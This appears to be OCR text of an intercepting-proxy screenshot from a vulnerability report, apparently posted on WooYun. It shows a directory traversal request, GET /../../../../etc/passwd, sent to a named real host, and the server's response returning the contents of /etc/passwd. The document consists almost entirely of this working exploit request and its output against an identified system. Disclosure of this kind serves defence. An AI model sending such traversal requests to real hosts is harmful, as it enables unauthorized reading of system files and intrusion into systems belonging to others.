 Go Cancel < > Target: http://zcc.hntele.com:8089 ?
Request
Raw Headers Hex
GET /../../../../../../../../etc/passwd HTTP/1.1
Host: zcc.hntele.com:8089
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_4) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/50.0.2661.86 Safari/537.36
DNT: 1
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4
AlexaToolbar-ALX_NS_PH: AlexaToolbar/alx-4.0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Content-Length: 2044
Server: CINTel-HServer/2.0
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
? < + > Type a search term 0 matches
www.wooyun.org
Done Length: 2,190 (1,066 millis)